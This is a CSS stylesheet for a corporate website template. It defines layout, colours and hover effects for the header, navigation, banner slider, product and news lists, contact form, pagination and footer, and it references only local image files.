.adminbuy_c_34_lftbox{width: 19px;line-height: 19px;border: 1px solid #dcdcdc;color: #a2a2a2;border-radius: 50%;text-align: center;font-size: 12px;float: left;margin: 6px 0;}
.adminbuy_c_34_ritbox{}

.adminbuy_c_34_lbenname a{color: #545454;}
.adminbuy_c_34_lbenname a:hover{color: #003F97;}
.adminbuy_c_34_pic{display: none;}
.adminbuy_c_34_pic img{width: 99px;height: 90px;}
.adminbuy_c_34_time,.adminbuy_c_34_lbcoent{display: none;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_lftbox{border: 1px solid #FC9304;background: #F9AD00;color: #fff;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox{height: 131px;position: relative;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox .adminbuy_c_34_pic{display: block;position: absolute;top: 38px;left: 5px;width: 99px;height: 90px;}

.n_content_right_name_r{font-size: 12px;color: #595450;padding-left: 39px;background: url(../images/index_69.png) no-repeat 10px center;height: 38px;line-height: 38px;}
.n_content_right_name_r img{display: none;}
.n_content_right_name_r a{color: #666666}
.n_content_right_name_r a:hover,.n_content_right_name_r a.curr1{color: #003f97;}

.adminbuy_c_about_1_warp{padding: 20px 30px;font-size: 14px;line-height: 26px;color: #5d5d5d;}

.n_content_bottom{border: 1px solid #E6E6E6;margin-top: 27px;height: auto;overflow: hidden;}
.n_content_bottom_ti{border-bottom: 1px solid #E6E6E6;height: 38px;line-height: 38px;background: #F4F4F4;font-size: 16px;color: #003f97;}
.n_content_bottom_ti span{padding-left: 33px;background: url(../images/index_69.png) no-repeat 10px; center;}
.adminbuy_c_40_wrap{background: #fff;height: auto;overflow: hidden;padding-bottom: 15px;padding-left: 13px;}
.adminbuy_c_40_inner{overflow: hidden;}
.adminbuy_c_40_lpic{display: none;}
.adminbuy_c_40_rcont{overflow: hidden;}
.adminbuy_c_40_rcont li{margin: 0 11px;width: 424px;height: 33px;line-height: 33px;border-bottom: 1px dashed #EAEAEA;float: left;}
.adminbuy_c_40_Title{padding-left: 15px;background: url(../images/index_13_li.png) no-repeat left center;font-size: 13px;height: 33px;overflow: hidden;}
.adminbuy_c_40_Title a{color: #545454;}
.adminbuy_c_40_Title a:hover{color: #00833d;text-decoration: underline;}
.adminbuy_c_40_img,.adminbuy_c_40_Count,.adminbuy_c_40_indDate{display:none;}

.n_main{width: 100%;height: auto;overflow: hidden;background: #F9F9F9;padding: 27px 0;min-width: 1200px;} 
.n_content{width:1200px; margin:0 auto;height: auto;overflow: hidden;}
.n_content_left{width:248px; height: auto; float:left; position:relative;}

.lxwm_zx{width: 100%;height: auto;overflow: hidden;margin-top: 18px;}
.lxwm_zx_tit{  padding-left: 13px; background: #535353; font-size: 16px; color: #fff; height: 40px; line-height: 40px;}
.lxwm_zx_m{border: 1px solid #E6E5E5; padding: 10px 8px;}
.lxwm_zx_m_1{width: 100%;height: 92px;background: url(../images/contact_l.png) no-repeat center;}
.lxwm_zx_m_2{font-size: 13px;font-weight: bold;color: #3f3f3f;margin-top: 17px;height: 25px;line-height: 25px;padding-left: 3px;}
.lxwm_zx_m_2,.lxwm_zx_m_3,.lxwm_zx_m_4,.lxwm_zx_m_5,.lxwm_zx_m_6{font-size: 13px;color: #3f3f3f;line-height: 25px;padding-left: 3px;}
.lxwm_zx_m_6{margin-bottom: 27px;}

.n_content_right{position:relative; width:919px; height: auto; float:right;}
.n_content_right_name{background: #F4F4F4;border: 1px solid #E4E4E4;height: 38px;}
.n_content_right_m{background: #fff;position: relative;height: auto;overflow: hidden;}
.products_body .n_content_right_m,.pro_body .n_content_right_m{background: none;}
.adminbuy_f_2_warp {position: absolute;right: 0px;bottom: 6px;}

.adminbuy_f_13_wrap{float: right;position: absolute;right: 19px;bottom: 64px;width: 308px;}
.adminbuy_f_13_msKeimgBox ul li {float:left;cursor:pointer;position:relative;}
.adminbuy_f_13_pic{display:block;position:relative;float: left;width: 90px;height: 90px;}
.adminbuy_f_13_pic img{width:100%;height:100%;}
.adminbuy_f_13_title{font-size: 12px;color: #bcbcbc;margin-top: 29px;height:30px;line-height:30px;text-align:center;display:block;float: left;margin-left: 24px;}

.adminbuy_f_13_msKeimgBox{}
.adminbuy_f_13_mskeLayBg {background: #000; width: 100%; position:fixed;left: 0px; top: 0px; z-index: 10; opacity: 0.7; filter: alpha(opacity=70); display: none; _display:none!important }
.adminbuy_f_13_mskelayBox { height:auto; width:auto; position:fixed; left:39%;top:25%; border:7px solid #FFF; z-index:20; background:#FFF;display: none;_display:none!important }
.adminbuy_f_13_mskeImgBg { height: 57px; width: 100%; position: absolute; left: 0px; bottom: 0px; }
.adminbuy_f_13_mskeClaose { position: absolute; top:-17px; right:-17px; cursor: pointer;height: 27px;width:27px;}
.adminbuy_f_13_mske_html img{max-width:800px;}
.adminbuy_f_13_hidden{display:none;}

.fl { float:left;}
.fr { float:right;}

.adminbuy_top { width:100%; height:175px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/top_bg.jpg) repeat;}
.adminbuy_top .tp_top { width:100%; height:35px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/footer_bg.jpg) repeat;}
.tp_top .tp_top_main { width:1100px; height:35px; overflow:hidden; margin:0 auto; padding:0;}
.tp_top_main span { display:block; width:50%; height:35px; overflow:hidden; line-height:35px; color:#fff; font-size:13px;}
.tp_top_main span.fr { text-align:right;}
.adminbuy_top .adminbuy_top_main { width:1100px; height:140px; overflow:hidden; margin:0 auto; padding:0;}
.adminbuy_top_main .tp_ml { width:50%; height:60px; overflow:hidden; margin:40px 0; padding:0;}
.tp_ml a { display:block; width:101px; height:60px; overflow:hidden; margin:0 15px 0 0; padding:0; float:left;}
.tp_ml p { width:288px; height:50px; overflow:hidden; margin:5px 0; padding:0; line-height:25px; color:#666; font-size:18px;}
.tp_ml p span { color:#f90;}
.adminbuy_top_main .tp_mr { width:235px; height:60px; overflow:hidden; margin:40px 0; padding:0;}
.tp_mr img { display:block; width:40px; height:40px; overflow:hidden; margin:10px 15px 10px 0; padding:0; float:left;}
.tp_mr h3 { width:180px; height:24px; overflow:hidden; line-height:24px; color:#666; font-size:14px;}
.tp_mr p { width:180px; height:36px; overflow:hidden; line-height:36px; color:#f90; font-size:26px;}

.adminbuy_nav { width:100%; height:50px; overflow:hidden; margin:0 auto; padding:0; background-color:#23538f;}
.adminbuy_nav ul { width:1100px; height:50px; overflow:hidden; margin:0 auto; padding:0;}
.adminbuy_nav ul li { width:180px; height:50px; overflow:hidden; margin:0; padding:0; float:left;}
.adminbuy_nav ul li a { display:block; width:180px; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:15px; text-align:center;}
.adminbuy_nav ul li a:hover, .adminbuy_nav ul li a.nav_on { background-color:#f90;}

.adminbuy_banner { width:100%; height:500px; overflow:hidden; margin:0 auto; padding:0;}
.slides{width:100%;height:500px;position:relative;overflow:hidden;}
.slideInner{height:500px;position:relative;left:0;margin-left:0;}
.slideInner a {display:block;height:500px;background-size:cover;background-position:center center;position:relative;z-index:1;}
.slideInner a div.img1{width:1100px;position:absolute;top:175px;left:50%;margin-left:-550px;}
.slideInner a div.img2{width:1100px;position:absolute;top:175px;left:50%;margin-left:-550px;}
.nav{width:100%;position:relative;left:0;margin:0;display:none;}
.nav a{display:block;width:40px;height:116px;opacity:.2;z-index:9;}
.nav a.prev{position:absolute;left:0;top:-250px;margin-top:-58px;background:url(../images/ban_pre.png) no-repeat;}
.nav a.next{position:absolute;right:0;top:-250px;margin-top:-58px;background:url(../images/ban_next.png) no-repeat;}
.navListBox{position:absolute;left:50%;top:465px;z-index:99;}
.navListBox li{width:12px;height:12px;float:left;margin-left:5px;border-radius:50%;overflow:hidden;}
.navListBox li:first-child{margin-left:0;}
.navListBox li a{display:block;width:8px;height:8px;border-radius:50%; border:2px solid #fff;}
.navListBox li a.active{background-color:#fff;}

.adminbuy_product { width:100%; overflow:hidden; margin:0 auto; padding:0 0 20px 0; background:url(../images/top_bg.jpg) repeat;}
.adminbuy_product .pro_main { width:1100px; overflow:hidden; margin:30px auto 0; padding:0;}
.pro_main .pro_menu { width:210px; overflow:hidden; margin:0; padding:0; background-color:#fff;}
.pro_main .pro_list { width:885px; overflow:hidden; margin:0; padding:0;}
.menu_top { width:180px; height:75px; overflow:hidden; margin:0 auto; padding:0 0 0 30px; background-color:#c00;}
.menu_top h3 { width:180px; height:30px; overflow:hidden; line-height:30px; color:#fff; font-size:26px; margin:11px 0 3px 0; padding:0}
.menu_top p { width:180px; height:20px; overflow:hidden; line-height:20px; color:#fff; font-size:14px; margin:0; padding:0; opacity:.5;}
.menu_list { width:210px; height:450px; overflow:hidden; margin:0 auto; padding:10px 0 0;}
.menu_list ul li { width:210px; height:50px; overflow:hidden; margin:0 auto 5px; padding:0;}
.menu_list ul li a { display:block; width:180px; height:50px; overflow:hidden; line-height:50px; margin:0; padding:0 0 0 30px; color:#333; font-size:15px; font-weight:bold; text-indent:20px; background:url(../images/pro_ic1.png) 30px 20px no-repeat;}
.menu_list ul li a:hover, .menu_list ul li a.menu_on { color:#f90; background:url(../images/pro_ic2.png) 30px 20px no-repeat;}
.menu_bottom { width:210px; height:95px; overflow:hidden; margin:0 auto; padding:0; background-color:#666;}
.menu_bottom h3 { width:210px; height:24px; overflow:hidden; line-height:24px; color:#fff; font-size:18px; text-align:center; margin:19px auto 0; padding:0}
.menu_bottom p { width:210px; height:33px; overflow:hidden; line-height:33px; color:#fff; font-size:24px; text-align:center; margin:0 auto; padding:0}
.pro_list ul { width:100%; overflow:hidden; margin:0; padding:0;}
.pro_list ul li { width:270px; height:300px; overflow:hidden; margin:0 0 30px 25px; padding:0; float:left;}
.pro_list ul li a { display:block; width:270px; height:300px; overflow:hidden; margin:0 auto; padding:0;}
.pro_list ul li a .pro_img { width:240px; height:210px; overflow:hidden; margin:0 auto; padding:14px; border:1px solid #ccc; background-color:#fff; display: table-cell; vertical-align: middle; text-align: center;}
.pro_img img { max-width:100%; max-height:100%; vertical-align:middle;}
.pro_list ul li a:hover .pro_img { border:1px solid #f90;}
.pro_list ul li a h3 { width:270px; height:20px; overflow:hidden; line-height:20px; color:#333; font-size:16px; text-align:center; margin:15px auto 5px; padding:0}
.pro_list ul li a:hover h3 { color:#f90;}
.pro_list ul li a p { width:270px; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:13px; text-align:center; margin:0 auto; padding:0}
.pro_list ol { width:100%; overflow:hidden; margin:0; padding:0 0 0 25px; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.pro_list ol li { width:830px; overflow:hidden; margin:0 0 20px; padding:0 15px 20px; border-bottom:1px dotted #d9d9d9;}
.pro_list ol li .pro_pic { width:240px; height:210px; overflow:hidden; margin:0 30px 0 0; padding:14px; border:1px solid #d9d9d9; display: table-cell; vertical-align: middle; text-align: center;}
.pro_pic img { max-width:100%; max-height:100%; vertical-align:middle;}
.pro_list ol li .pro_pic:hover { border:1px solid #f90;}
.pro_list ol li .pro_text { width:530px; overflow:hidden; margin:0; padding:0;}
.pro_text h3 { width:100%; height:30px; overflow:hidden; line-height:30px; margin:10px 0; padding:0; color:#333; font-size:16px; font-weight:bold;}
.pro_text h3:hover { color:#f90;}
.pro_text p { width:100%; overflow:hidden; line-height:24px; margin:0; padding:0; color:#666; font-size:14px; text-align:justify; text-justify:inter-ideograph;}
.pro_text a { display:block; width:120px; height:40px; overflow:hidden; line-height:40px; color:#f90; font-size:14px; text-align:center; border:1px solid #d9d9d9; margin:40px 0 0; padding:0;}
.pro_text a:hover { color:#fff; border:1px solid #f90; background-color:#f90;}

.pro_wz { width:1100px; height:60px; overflow:hidden; line-height:60px; margin:0 auto 30px; padding:0; border-bottom:1px solid #ccc;}
.pro_wz img { display:block; width:30px; height:30px; overflow:hidden; margin:15px 10px 15px 0; padding:0; float:left;}
.pro_wz a { color:#333; font-size:14px;}
.pro_wz a:hover { color:#f90;}

.adminbuy_why { width:1100px; overflow:hidden; margin:0 auto; padding:0;}
.adminbuy_title { width:580px; overflow:hidden; margin:40px auto; padding:0;}
.adminbuy_title h3 { width:250px; height:30px; overflow:hidden; line-height:30px; color:#23538f; font-size:26px; text-align:center; margin:0 auto; padding:0 165px; background:url(../images/tit_bg.png) 0 0 no-repeat;}
.adminbuy_title p { width:250px; height:20px; overflow:hidden; line-height:20px; color:#ccc; font-size:15px; text-align:center; margin:0 auto; padding:0 165px;}
.adminbuy_title span { display:block; width:250px; height:20px; overflow:hidden; line-height:20px; color:#ccc; font-size:14px; text-align:center; margin:0 auto; padding:0 165px;}
.why_main { width:1100px; height:420px; overflow:hidden; margin:40px auto; padding:0; background:url(../images/why_bg.jpg) center center no-repeat;}
.why_main .why_list { width:280px; height:420px; overflow:hidden; margin:0; padding:0;}
.why_list ul li { width:280px; height:64px; overflow:hidden; margin:20px 0 94px; padding:0; background-color:#23538f;}
.why_list ul li h3 { width:64px; height:64px; overflow:hidden; line-height:64px; color:#fff; font-size:25px; text-align:center; background-color:#f90; margin:0 20px 0 0; padding:0; float:left;}
.why_list ul li p { width:176px; height:24px; overflow:hidden; line-height:24px; color:#fff; font-size:18px; margin:12px 0 0; padding:0;}
.why_list ul li span { display:block; width:176px; height:16px; overflow:hidden; line-height:16px; color:#ccc; font-size:14px; margin:0; padding:0;}

.adminbuy_about { width:100%; height:620px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/top_bg.jpg) repeat;}
.adminbuy_about .ab_main { width:1100px; margin:0 auto; padding:0;}
.ab_main .ab_img { width:450px; height:260px; overflow:hidden; margin:0; padding:0; display: table-cell; vertical-align: middle; text-align: center;}
.ab_main .ab_text { width:590px; height:220px; overflow:hidden; margin:0; padding:20px; background-color:#23538f;}
.ab_text p { width:590px; height:144px; overflow:hidden; line-height:24px; color:#fff; font-size:14px; text-indent:2em;}
.ab_text p a { color:#f90;}
.ab_text a.ab_btn1 { display:block; width:130px; height:46px; overflow:hidden; line-height:46px; color:#fff; font-size:14px; font-weight:bold; text-align:center; background-color:#f90; margin:30px 15px 0 0; padding:0; float:left;}
.ab_text a.ab_btn2 { display:block; width:130px; height:46px; overflow:hidden; line-height:46px; color:#666; font-size:14px; font-weight:bold; text-align:center; background-color:#d9d9d9; margin:30px 15px 0 0; padding:0; float:left;}
.ab_text a.ab_btn1:hover { background-color:#f60;}
.ab_text a.ab_btn2:hover { background-color:#d1d1d1;}
.ab_honor { width:1100px; height:140px; margin:30px auto 0; padding:0;}
.mr_frbox { width:1100px; height:140px; margin:0; padding:0; position:relative;}
.mr_frUl { width: 1100px; height: 140px; overflow: hidden; float: left; }
.mr_frUl ul li { display: inline; float: left; height: 138px; width: 178px; margin-right: 25px; padding:10px; overflow: hidden; border:1px solid #ccc; background-color:#fff; box-sizing:border-box;}
.mr_frUl ul li .hnr_img { width:178px; height:138px; overflow:hidden; margin:0 auto; padding:0; vertical-align: middle; text-align: center;}
.mr_frBtnL, .mr_frBtnR { width:32px; height:32px; overflow:hidden; margin:0; padding:0; border:1px solid #ccc; position:absolute; top:53px; z-index:99; cursor:pointer;}
.mr_frBtnL { left:-64px; background:url(../images/prev_tb1.png) center center no-repeat;}
.mr_frBtnR { right:-64px; background:url(../images/next_tb1.png) center center no-repeat;}
.mr_frBtnL:hover { border:1px solid #f90; background:#f90 url(../images/prev_tb2.png) center center no-repeat;}
.mr_frBtnR:hover { border:1px solid #f90; background:#f90 url(../images/next_tb2.png) center center no-repeat;}

.adminbuy_case { width:1100px; overflow:hidden; margin:0 auto 20px; padding:0;}
.adminbuy_case ul { width:1100px; overflow:hidden; margin:0 auto; padding:0;}
.adminbuy_case ul li { width:254px; overflow:hidden; margin:0 28px 40px 0; padding:0; float:left;}
.adminbuy_case ul li .case_img { width:254px; height:254px; overflow:hidden; margin:0; padding:0; display: table-cell; vertical-align: middle; text-align: center;}
.adminbuy_case ul li a h3 { width:254px; height:30px; overflow:hidden; line-height:30px; margin:5px auto; padding:0; color:#5a5a5a; font-size:15px; font-weight:bold; text-align:center;}
.adminbuy_case ul li a p { width:254px; overflow:hidden; line-height:22px; margin:0 auto; padding:0; color:#979797; font-size:13px; text-align:justify; text-justify:inter-ideograph;}
.adminbuy_case ul li.mr_no { margin:0;}
.adminbuy_case ul li a:hover h3 { color:#f90;}

.adminbuy_new { width:100%; height:650px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/top_bg.jpg) repeat;}
.adminbuy_new .new_main { width:1100px; height:460px; overflow:hidden; margin:0 auto; padding:0;}
.new_main .new_l { width:500px; height:420px; overflow:hidden; margin:0; padding:20px; background-color:#fff;}
.new_main .new_r { width:540px; height:460px; overflow:hidden; margin:0; padding:0;}
.new_tit { width:100%; height:30px; overflow:hidden; line-height:18px; color:#5a5a5a; font-size:15px; margin:0 auto; padding:0; border-bottom:1px solid #d9d9d9;}
.new_tit span { color:#ccc; font-size:14px;}
.new_tit a { display:block; float:right; color:#ccc; font-size:14px;}
.new_tit a:hover { color:#f90;}
.new_l .new_tp { width:500px; height:110px; overflow:hidden; margin:0 auto; padding:20px 0; border-bottom:1px solid #d9d9d9;}
.new_tp a .new_img { width:130px; height:110px; overflow:hidden; margin:0 15px 0 0; padding:0; float:left; display: table-cell; vertical-align: middle; text-align: center;}
.new_tp a h3 { width:355px; height:24px; overflow:hidden; line-height:24px; color:#048bcd; font-size:18px;}
.new_tp a span { display:block; width:355px; height:20px; overflow:hidden; line-height:20px; color:#ccc; font-size:14px;}
.new_tp a p { width:355px; height:66px; overflow:hidden; line-height:22px; color:#979797; font-size:13px; text-align:justify; text-justify:inter-ideograph;}
.new_tp a:hover h3 { color:#f90;}
.new_l ul { width:500px; overflow:hidden; margin:15px auto 0; padding:0;}
.new_l ul li { width:500px; height:30px; overflow:hidden; line-height:30px; margin:0 auto; padding:0;}
.new_l ul li span { display:block; float:left; color:#ccc; font-size:14px; margin-right:10px;}
.new_l ul li a { color:#7d7d7d; font-size:14px;}
.new_l ul li a:hover { color:#f90;}
.new_r .adminbuy_jswz { width:500px; height:200px; overflow:hidden; margin:0 auto 20px; padding:20px; background-color:#fff;}
.adminbuy_jswz ul li { width:500px; height:45px; overflow:hidden; margin:10px auto; padding:0; border-bottom:1px dotted #e2e2e2;}
.adminbuy_jswz ul li a h3 { width:100%; height:18px; overflow:hidden; line-height:18px; color:#5a5a5a; font-size:13px; font-weight:bold; margin:0 auto 5px; padding:0;}
.adminbuy_jswz ul li a:hover h3 { color:#f90;}
.adminbuy_jswz ul li a p { width:100%; height:16px; overflow:hidden; line-height:16px; color:#979797; font-size:14px; margin:0 auto; padding:0;}
.new_r .adminbuy_zlxz { width:500px; height:160px; overflow:hidden; margin:0 auto 20px; padding:20px; background-color:#fff;}
.adminbuy_zlxz ul { margin-top:5px;}
.adminbuy_zlxz ul li { width:100%; height:30px; overflow:hidden; line-height:30px; margin:0 auto; padding:0; border-bottom:1px dotted #e2e2e2; background:url(../images/arrow.png) 0 5px no-repeat; text-indent:25px;}
.adminbuy_zlxz ul li a { color:#5a5a5a; font-size:14px;} 
.adminbuy_zlxz ul li a:hover { color:#f90;}
.adminbuy_zlxz ul li span { display:block; float:right; color:#ccc; font-size:14px;}

.adminbuy_msg { width:1100px; overflow:hidden; margin:40px auto; padding:0;}
.adminbuy_msg ul li { width:50%; overflow:hidden; margin:0 auto 15px; padding:0 10px; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.adminbuy_msg ul li h3 { width:100%; overflow:hidden; color:#333; font-size:14px;}
.adminbuy_msg ul li h3 { height:40px; line-height:40px;}
.adminbuy_msg ul li input.ipt_text { display:block; width:100%; height:40px; overflow:hidden; line-height:24px; padding:7px 15px; border:1px solid #dedede; background-color:#fff; outline:none; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.adminbuy_msg ul li textarea { display:block; width:100%; height:80px; overflow:hidden; line-height:24px; padding:7px 15px; border:1px solid #dedede; background-color:#fff; outline:none; resize:none; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.ipt_btn { display:block; width:100%; height:45px; overflow:hidden; line-height:45px; background-color:#ff8030; color:#fff; font-size:14px; text-align:center; border:none; margin:75px auto 0; padding:0; cursor:pointer;}

.adminbuy_link { width:100%; height:100px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/top_bg.jpg) repeat;}
.adminbuy_link .lk_main { width:1100px; height:60px; overflow:hidden; margin:20px auto; padding:0;}
.lk_main h3 { width:100px; height:60px; overflow:hidden; margin:0 20 0 0; padding:0; float:left;}
.lk_main h3 img { display:block; width:30px; height:30px; overflow:hidden; margin:0 auto; padding:0;}
.lk_main h3 span { display:block; width:100px; height:30px; overflow:hidden; line-height:30px; margin:0 auto; padding:0; color:#23538f; font-size:14px; text-align:center;}
.lk_main a { display:inline-block; height:30px; overflow:hidden; line-height:30px; color:#666; font-size:13px; margin:0 10px 0 0; padding:0;}
.lk_main a:hover { color:#f90;}

.adminbuy_foot { width:100%; height:300px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/footer_bg.jpg) repeat;}
.ft_nav { width:1100px; height:60px; overflow:hidden; margin:0 auto; padding:0; border-bottom:1px solid rgba(255, 255, 255, 0.2);}
.ft_nav ul { width:1100px; height:60px; overflow:hidden; margin:0 auto; padding:0;}
.ft_nav ul li { width:110px; height:60px; overflow:hidden; margin:0; padding:0; float:left;}
.ft_nav ul li a { display:block; width:110px; height:60px; overflow:hidden; line-height:60px; color:rgba(255, 255, 255, 0.6); font-size:14px; text-align:center;}
.ft_nav ul li a:hover { color:#fff;}
.ft_main { width:1100px; height:120px; overflow:hidden; margin:40px auto; padding:0;}
.ft_main ul { width:320px; height:90px; overflow:hidden; margin:0 30px 0 0; padding:15px 0; float:left;}
.ft_main ul li { width:100%; height:30px; overflow:hidden; line-height:30px; color:rgba(255, 255, 255, 0.6); font-size:14px;}
.ft_main ul li img { display:block; width:30px; height:30px; overflow:hidden; margin:0 0 0 0; padding:0; float:left;}
.ft_main .ft_ewm { width:320px; height:140px; overflow:hidden; margin:0; padding:0; float:right;}
.ft_ewm img { display:block; width:120px; height:120px; overflow:hidden; margin:0 0 0 15px; padding:0; float:right;}
.ft_ewm p { width:165px; height:44px; overflow:hidden; line-height:22px; margin:38px 0; padding:0; color:#fff; font-size:14px; text-align:right;}
.ft_copy { width:1100px; height:30px; overflow:hidden; line-height:30px; margin:0 auto; padding:0; color:rgba(255, 255, 255, 0.5); font-size:14px; text-align:center;}

.ny_banner { width:100%; height:260px; overflow:hidden; margin:0 auto; padding:0; background:url(../images/ny_bnr_bg1.jpg) center top no-repeat;}
.ny_banner h3 { width:1100px; height:40px; overflow:hidden; line-height:40px; color:rgba(255, 255, 255, 0.8); font-size:38px; text-align:center; margin:75px auto 15px; padding:0;}
.ny_banner p { width:1100px; height:20px; overflow:hidden; line-height:20px; color:rgba(255, 255, 255, 0.8); font-size:20px; font-family:"Arial"; text-align:center; margin:0 auto; padding:0;}

.ny_tit { width:860px; height:60px; overflow:hidden; line-height:60px; margin:0 0 25px 25px; padding:0; border-bottom:1px solid #d9d9d9;}
.ny_tit img { display:block; width:30px; height:30px; overflow:hidden; margin:15px 10px 15px 0; padding:0; float:left;}
.ny_tit a { color:#333; font-size:14px;}
.ny_tit a:hover { color:#f90;}

.adminbuy_page { width:301px; height:32px; overflow:hidden; margin:20px auto; padding:0;}
.adminbuy_page a { display:inline-block; width:30px; height:30px; overflow:hidden; background-color:#fff; border:1px solid #ccc; margin-right:2px; line-height:30px;}
.adminbuy_page a.pg_prev { background:url(../images/prev_tb1.png) center center no-repeat;}
.adminbuy_page a.pg_next { background:url(../images/next_tb1.png) center center no-repeat;}
.adminbuy_page a.pg_prev:hover { background:#f90 url(../images/prev_tb2.png) center center no-repeat; border:1px solid #f90;}
.adminbuy_page a.pg_next:hover { background:#f90 url(../images/next_tb2.png) center center no-repeat; border:1px solid #f90;}
.adminbuy_page a.pg_num { color:#333; font-family:"Arial"; font-size:14px; text-align:center;}
.adminbuy_page a.pg_num:hover { color:#fff; background-color:#f90; border:1px solid #f90;}
.adminbuy_page a.pg_num.pg_on { color:#fff; background-color:#f90; border:1px solid #f90;}

.l_new { width:210px; overflow:hidden; margin:30px auto; padding:0;}
.l_new ul { width:180px; overflow:hidden; margin:0 auto; padding:15px; background:url(../images/top_bg.jpg) repeat;}
.l_new ul li { width:180px; height:30px; overflow:hidden; margin:0; padding:0;}
.l_new ul li a { display:block; width:180px; height:30px; overflow:hidden; line-height:30px; color:#666; font-size:14px; text-indent:15px; background:url(../images/pro_ic1.png) 0 10px no-repeat;}
.l_new ul li a:hover { color:#f90; background:url(../images/pro_ic2.png) 0 10px no-repeat;}

.ny_new, .ny_down { width:885px; overflow:hidden; margin:0 auto; padding:0;}
.ny_new ul li { width:860px; height:80px; overflow:hidden; margin:0 0 0 25px; padding:15px 0; border-bottom:1px dotted #dbd4cd;}
.ny_down ul li { width:860px; height:40px; overflow:hidden; margin:0 0 10px 25px; padding:10px 0; border-bottom:1px dotted #dbd4cd;}
.ny_new ul li a { display:block; width:830px; height:80px; overflow:hidden; margin:0 auto; padding:0 15px;}
.ny_down ul li a { display:block; width:830px; height:40px; overflow:hidden; margin:0 auto; padding:0 15px;}
.ny_new ul li a .nw_time { width:100px; height:80px; overflow:hidden; color:#fff; font-size:14px; font-family:"Arial"; text-align:center; background-color:#198ede; float:left; margin:0 15px 0 0;}
.ny_down ul li a span { display:block; width:100px; height:40px; overflow:hidden; line-height:40px; background-color:#f90; color:#fff; font-family:"Arial"; font-size:14px; text-align:center; margin:0 20px 0 0; padding:0; float:left;}
.ny_down ul li a h3 { height:40px; overflow:hidden; line-height:40px; color:#333; font-size:15px; float:left;}
.ny_down ul li a:hover h3 { color:#f90;}
.ny_down ul li a i { display:block; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:14px; margin:10px 0; padding:0; float:right;}
.ny_new ul li a:hover .nw_time { background-color:#f90;}
.nw_time span { display:block; width:100px; height:40px; line-height:40px; font-size:30px; font-weight:bold; text-align:center; margin: 10px 0 0;}
.ny_new ul li a h3 { height:30px; overflow:hidden; line-height:30px; color:#333; font-size:18px; margin:0 0 6px;}
.ny_new ul li a:hover h3 { color:#f90;}
.ny_new ul li a p { height:44px; overflow:hidden; line-height:22px; color:#999; font-size:13px; text-align:justify; text-justify:inter-ideograph;}

.ny_con { width:1100px; overflow:hidden; margin:0 auto; padding:0;}
.new_con { width:100%; overflow:hidden; margin:40px auto; padding:0;}
.new_con h3 { width:100%; overflow:hidden; margin:0 auto; padding:0; color:#333; font-size:20px; font-weight:bold; text-align:center;}
.new_con .con_tip { width:100%; height:30px; overflow:hidden; line-height:30px; margin:30px auto; padding:0; border-bottom:1px dotted #d9d9d9; color:#999; font-size:14px; text-align:center;}
.new_con .con_text { width:100%; overflow:hidden; margin:0 auto; padding:0 0 30px; border-bottom:1px dotted #d9d9d9;}
.con_text h4 { width:100%; overflow:hidden; line-height:24px; color:#333; font-size:14px; font-weight:bold; text-indent:2em; margin:0 auto 10px; padding:0;}
.con_text p { width:100%; overflow:hidden; line-height:24px; color:#666; font-size:14px; text-indent:2em; margin:0 auto 10px; padding:0; text-align:justify; text-justify:inter-ideograph;}
.pr_nt { width:100%; height:30px; overflow:hidden; margin:30px auto; padding:0; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.pr_nt ul li { width:50%; height:30px; overflow:hidden; line-height:30px; color:#666; font-size:14px; margin:0; padding:0;}
.pr_nt ul li span { color:#333;}
.pr_nt ul li a { color:#666; display: inline;}
.pr_nt ul li a:hover { color:#f90;}
.pr_nt ul li.fr { text-align:right;}

.pro_con { width:100%; overflow:hidden; margin:0 auto; padding:0 0 0 25px; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.pro_con .pro_con_img { width:420px; height:480px; overflow:hidden; margin:0; padding:0;}
.pro_con_img .pro_img_big { width:420px; height:372px; overflow:hidden; margin:0 auto; padding:15px; border:1px solid #d9d9d9; display: table-cell; vertical-align: middle; text-align: center; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.pro_con_img .pro_img_sm { width:410px; height:90px; overflow:hidden; margin:18px auto 0; padding:0 5px; position:relative;}
.pro_img_sm ul li { width:90px; height:90px; overflow:hidden; margin:0 0 0 10px; padding:0; float:left;}
.pro_img_sm ul li a { display:block; width:90px; height:90px; overflow:hidden; margin:0; padding:0; border:1px solid #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.pro_img_sm ul li a:hover { border:2px solid #f90;}
.pro_img_sm ul li a div { width:88px; height:88px; overflow:hidden; margin:0 auto; padding:0; display: table-cell; vertical-align: middle; text-align: center;}
.pro_img_sm ul li a div img { max-width:100%; max-height:100%;}
.pro_img_sm .sm_pr, .pro_img_sm .sm_nt { width:15px; height:30px; overflow:hidden; margin:0; padding:0; position:absolute; top:30px; cursor:pointer;}
.pro_img_sm .sm_pr { background:url(../images/pro_ic01.png) 0 10px no-repeat; left:0;}
.pro_img_sm .sm_nt { background:url(../images/pro_ic1.png) right 10px no-repeat; right:0;}
.pro_img_sm .sm_pr:hover { background:url(../images/pro_ic02.png) 0 10px no-repeat;}
.pro_img_sm .sm_nt:hover { background:url(../images/pro_ic2.png) right 10px no-repeat;}
